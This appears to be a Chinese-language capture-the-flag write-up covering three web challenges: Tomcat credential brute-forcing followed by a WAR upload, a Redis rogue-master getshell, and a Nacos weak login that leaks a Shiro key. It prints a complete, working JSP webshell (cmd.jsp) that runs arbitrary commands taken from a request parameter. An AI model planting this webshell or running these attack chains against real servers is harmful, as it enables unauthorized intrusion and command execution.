
Web6
Flag1
tomcat默认页面
访问登录页面抓包爆破
得到用户名密码tomcat:qwe123

上传打成war包的jsp马

1
2
3
4
5
6
7
8
9
10
11
12
13
| # cmd.jsp
<%
if("023".equals(request.getParameter("pwd"))){
java.io.InputStream in = Runtime.getRuntime().exec(request.getParameter("i")).getInputStream();
int a = -1;
byte[] b = new byte[2048];
out.print("<pre>");
while((a=in.read(b))!=-1){
out.println(new String(b));
}
out.print("</pre>");
}
%>
|

执行命令得到flag

Web7
Flag1
fscan扫到redis未授权

但计划任务和公钥都写不了
用这个工具vulhub/redis-rogue-getshell: redis 4.x/5.x master/slave getshell module
试了试,一直报错
应该是编译.so文件的问题,github上搜了个现成的打出来了

Web9
Flag1
fcsan扫到nacos

弱口令
nacos
nacos
登录
在配置文件中发现shirokey

猜测另一台主机为shiro
直接用工具

执行命令得到flag